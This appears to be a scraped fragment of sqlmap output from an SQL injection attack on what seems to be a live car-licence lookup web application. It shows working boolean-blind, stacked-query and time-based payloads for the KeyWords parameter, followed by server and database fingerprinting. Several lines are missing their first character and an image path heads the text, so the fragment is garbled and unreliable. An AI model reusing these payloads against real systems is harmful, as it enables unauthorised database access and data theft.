 qlmap resumed the following injection point(s) from stored session:
---
arameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: KeyType=CarLicence&KeyWords=1%' AND 7060=7060 AND '%'='&page=1&rows=20
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: KeyType=CarLicence&KeyWords=1%';SELECT SLEEP(5)#&page=1&rows=20
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: KeyType=CarLicence&KeyWords=1%' AND SLEEP(5) AND '%'='&page=1&rows=20
---
20:06:19] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: ASP.NET 2.0.50727, Apache 2.2.16
ack-end DBMS: MySQL > 5.0.11
20:06:19] [INFO] fetched data logged to text files under 'C:\Users\csroa\.sqlmap\output
微信号: HackRead